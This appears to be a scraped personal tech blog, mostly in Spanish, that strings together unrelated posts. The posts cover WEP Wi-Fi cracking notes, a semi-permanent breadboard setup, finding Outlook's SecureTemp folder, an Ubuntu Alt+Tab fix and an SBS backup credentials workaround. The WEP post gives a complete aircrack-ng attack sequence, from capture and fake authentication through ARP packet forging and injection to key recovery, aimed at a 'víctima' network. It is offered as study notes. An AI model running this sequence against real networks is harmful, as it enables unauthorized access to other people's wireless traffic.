WiFi con la vieja encriptación WEP ¿Cómo romperla?

Revolviendo cosas y apuntes previos a la Eko Party 2023, encontré mis apuntes sobre Pentesting WiFi, más específicamente sobre la (muy vieja) encriptación WEP. Cito Wikipedia:

Wired Equivalent Privacy (WEP), en español «Privacidad equivalente a cableado», es el sistema de cifrado incluido en el estándar IEEE 802.11 como protocolo permite cifrar la información que se transmite. Proporciona un cifrado a nivel 2, basado en el algoritmo de cifrado RC4 que utiliza claves de 64 bits (40 bits más 24 bits del vector de iniciación IV) o de 128 bits (104 bits más 24 bits del IV). Los mensajes de difusión de las redes inalámbricas se transmiten por ondas de radio, lo que los hace más susceptibles, frente a las redes cableadas, de ser captados con relativa facilidad. Presentado en 1999, el sistema WEP fue pensado para proporcionar una confidencialidad comparable a la de una red tradicional cableada.

Paso a detallar mis apuntes, sobre estas cuestiones hay documentación de sobra.


Una WiFi con WEP...pero sin tráfico!

0) Antes de arrancar, es necesario por un lado quitar de memoria todos los módulos y drivers que nos puedan interferir con la actividad que vamos a realizar:
sudo airmon-ng check kill
sudo aimrmon-ng start wlan0

1) Buscar la red víctima y hacer el volcado especificando BSSID, CANAL y archivo de captura:
sudo airodump-ng wlan0mon

Entre otras cosas obtendremos:

 BSSID              PWR  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
FC:8F:C4:05:35:4A  -45        2        0    0  11   54e  WEP  WEP         Hackme Sideways

sudo airodump-ng --bssid (víctima) --channel (x) -w victima.cap wlan0mon

2) Lograr una fakeauth con el AP:
sudo aireplay-ng -1 0 -e (SSID) -a (BSSID) wlan0mon
Si logra autenticar, mostrará un 🙂

3) Obtener un ARP_REQUEST falso:
sudo aireplay-ng -5 -b (BSSID) -h (mac autenticada) wlan0mon
o
sudo aireplay-ng -4 -b (BSSID) -h (mac autenticada) wlan0mon
o
sudo aireplay-ng -4 -b (BSSID) wlan0mon

Cuando pregunte por utilizar determinado paquete contestar <YES> hasta que diga: Saving keystream ....frag...xor

4) Forjar un paquete con IP, en formato ARP_REQUEST con la MAC de la falsa autenticación:
packetforge-ng -0 -a (BSSID) -h (mac autenticada) -k 255.255.255.255 -l 255.255.255.255 -y frag...xor -w arp_request

5) Injectar el paquete para obtener tráfico:
sudo aireplay-ng -2 -r arp_request wlan0mon


6) Obtener la clave con ataque tipo estadístico:
aircrack-ng victima.cap

Solamente para la nostalgia!

Protoboard semi permanente

Hola!

No suelo sacar muchas fotos del backstage de los proyectos de electrónica (no suelen ser muy glamorosos) pero quería compartir una idea bastante práctica: montar una protoboard doble de manera semi permanente:

De esta sencilla forma puedo dejar proyectos corriendo durante varios días sin que me ocupen lugar en la mesa de trabajo:

Para alimentar los proyectos recurrí a un sistema con una fuente de 5v y 2000mA conectada directamente a los rails de tensión:

Una plaqueta con un led y unos pines hacen las veces de conector:

Y para minimizar el uso de cables, la mayoría de proyectos los subo y modifico mediante OTA (Over The Air) usando las bases de programas que tengo en GitHub. La idea es simplificar un poco las cosas y prevenir el uso excesivo de cables.

Si esta información te resulta útil e interesante, invitame un cafecito!!!
https://cafecito.app/marce_ferra

Desde fuera de Argentina en:
https://www.buymeacoffee.com/marceferra

O podés colaborar comprando algunos de los objetos creados en los tutoriales del blog:
https://listado.mercadolibre.com.ar/_Envio_MercadoEnvios_CustId_13497891

Gracias!!!

Outlook SecureTemp Files Folder

When you open attachments from the email message before saving to the hard drive, Outlook places copies in the SecureTemp folder. This folder is a hidden folder under Temporary Internet files.

Background: When you open attachments on email directly from Outlook, a copy is written to a temporary folder on your hard drive so your the virus scanner can check it before it is opened. The folder Outlook writes this temp file to is under the Temporary Internet Files folder where IE writes pages to when you surf the internet. This offers more security as only your user account and the computer administrator account can view the files under this folder. The only way to avoid “losing” attachments in this well hidden folder is to save them to your hard drive, before opening. Few people do this (myself included).
These files are supposed to be deleted when you close the opened attachment, however this only happens if the email message the attachment arrived on remains open – this is either an opened message in a new window or in the reading pane. When the message is closed (or you wait to preview another message) after the attachment is closed, the temporary file is deleted from the SecureTemp folder. If you close the open message or display another Outlook item in the reading pane but leave the attachment open, the temp file is not deleted when you close the attachment.
When this folder gets “full” you may have problems opening email attachments or embedded images won’t display. If you open image attachments in Windows Photo or Image viewer and click next, you may see old images you thought you deleted. Delete the files in the folder to fix.
Find SecureTemp
At start menu, Run, type regedit to open the registry editor.
Browse to this key:
HKEY_CURRENT_USER\Software\Microsoft\Office\xx.0\Outlook\Security
OutlookSecureTempFolder value
(Change xx to reflect the version number of Outlook. 14.0 = Outlook 2010; 12.0 = Outlook 2007; 11.0 = Outlook 2003 and 10.0 = Outlook 2002.)
Double click on OutlookSecureTempFolder to open the value then copy the path. Paste it into the address bar of Windows Explorer to open the folder.
This folder is normally hidden by the file system.
SecureTemp Location for Outlook 2010
Outlook 2010 does a better job at cleaning up the secure temp files and it’s possible you will not find the secure temp folder or files in the secure temp folder.
To quickly jump to the Temporary Internet Folder (TIF) in Windows 7 or Vista, type shell:cache in the Start menu’s Search field and press Enter. This will open Windows Explorer to the TIF file. Outlook’s securetemp folder should be visible (Content.Outlook or OLK*). If not, go to Windows Explorer’s Organize, Folder and Search Options menu. On the View tab, enable the option to show Hidden Files and Folders.
In Vista and Windows 7, Outlook 2010′s secure temp folder is at C:\Users\username\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\8A0VMD3A, where 8A0VMD3A can be any random characters.
%localappdata%\Temporary Internet Files\Content.Outlook
In Windows XP, its at C:\Documents and Settings\user\Local Settings\Temporary Internet Files\Content.Outlook\8A0VMD3A.
The shortcut for Outlook 2010 files on Windows XP is:
%USERPROFILE%\Local Settings\Temporary Internet Files\Content.Outlook
You can copy and paste the command found in the correct textbox (above) into the address bar of Windows Explorer then press Enter to jump to the SecureTemp folder, where you’ll see the subfolder with the random character name. Using this method does not require you to change the hidden files and folder setting.
Outlook 2007
Outlook 2007 uses
C:\Documents and Settings\user\Local Settings\Temporary Internet Files\Content.Outlook\ 8A0VMD3A, where 8A0VMD3A can be any random characters.
The shortcut for Outlook 2007 files on Windows XP is:
%USERPROFILE%\Local Settings\Temporary Internet Files\Content.Outlook
Vista and Windows 7 move the Temp Internet folder to
C:\Users\username\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook
%localappdata%\Temporary Internet Files\Content.Outlook
You can copy and paste the command found in the correct textbox (above) into the address bar of Windows Explorer then press Enter to jump to the SecureTemp folder, where you’ll see the subfolder with the random character name. Using this method does not require you to change the hidden files and folder setting.
Outlook 2000 – Outlook 2003
In Windows XP the folder for Outlook 2000 to 2003 is at
C:\Documents and Settings\user\Local Settings\Temporary Internet Files\OLK*. The OLK directory will end in a series of numbers.
%USERPROFILE%\Local Settings\Temporary Internet Files\
Vista and Windows 7 move the Temp Internet folder to
C:\Users\username\AppData\Local\Microsoft\Windows\Temporary Internet Files\OLK* folder.
%localappdata%\Temporary Internet Files\
You can copy and paste the command found in the correct textbox (above) into the address bar of Windows Explorer then press Enter to jump to the SecureTemp folder, where you’ll see the subfolder with the random character name. Using this method does not require you to change the hidden files and folder setting.
Move SecureTemp Folder
If it does not already exist, create the folder you want to use for your temporary files.
Browse to this registry key:
HKEY_CURRENT_USER\Software\Microsoft\Office\xx.0\Outlook\Security
OutlookSecureTempFolder value
Change xx to reflect the version number of Outlook. 14.0 = Outlook 2010; 12.0 = Outlook 2007; 11.0 = Outlook 2003 and 10.0 = Outlook 2002.
Replace the path with the path to the folder in Step 1.
Note: If the folder does not exist, the key will be reset to a new OLK* or Content.Outlook folder under Temporary Internet Files.
"Alt + Tab" Ubuntu 11.10 y la puta que lo pario!

Bueno, aquel que instaló Ubuntu 11.10 y trató de cambiar ventanas usando la combinación de teclas «Alt + Tab» sabe de lo que estoy hablando…

Para el que no, se va toda la interfaz grafica a la mismisima mierda…!

Parece que los muchachos le pegaron con los muñones al teclado un día de exceso de cerveza… y salio asi.

La cuestion, es que se puede mejorar, momentaneamente de la siguiente manera:

1) Abrir una terminal
2) sudo ccsm
3) Desmarcar «Animations» y «Fading Windows» y cerrar el gestor.

ANTES de probar, recomiendo un sudo reboot now, por las dudas…

SBS Backup y la recalcadisima ·$%&"·$!!!!

Existen los milagros, pero son mas faciles de lo que uno supone…

Pablo Eskobav
New Zealand
Member since
19 Aug 2009 11:13
Posts:1


19 Aug 2009 11:37
I think I have a fix for you.
Although this post is quite old, I couldnt find a fix when I searched for an answer. Hopefully this will help others.
I had the same problem with a NAS device that wasn’t part of the Domain.
I could add a local username and password in the web GUI of the NAS, and could connect to it from the SBS server when I gave it the local NAS username and password credentials.
Now, If you go into the control panel of the SBS server and open the «Stored Username and Passwords» icon, you can add the NAS device name and the username and password to connect to it. Now everytime when you want to browse to the NAS device you wont get prompted for a username and password because windows will automatically pass it through. To test it fully you should log off and back on again, then browse again to the NAS device. Now you shouldnt be prompted for any username and password.
BUT….
The big problem come up when the scheduled backup job runs. The SBS wizard uses the BackupRunner.exe program to start the NTbackup job. It causes the NTbackup job to run using the «SBS Backup User» (named «Backup User» in Active Directory). This account name is disabled and has a strong random password. The backuprunner.exe program changes the password then enables the account and runs the NTbackup job with the «Backup user» credentials.
So… what you need to do is change the password for the «Backup User», Enable the account, Log on to the server as the backup user (the username will be «SBS Backup User») set up the credentials in the «Stored Username and Passwords» place in the control panel, TEST YOU CAN ACCESS THE NAS SHARE, log off, Log back onto the server as the administrator (or what ever you used before), disable the «Backup User» account again and test it works by clicking the ‘run now’ from the task scheduler or from in the SBS backup console.
Mine worked fine.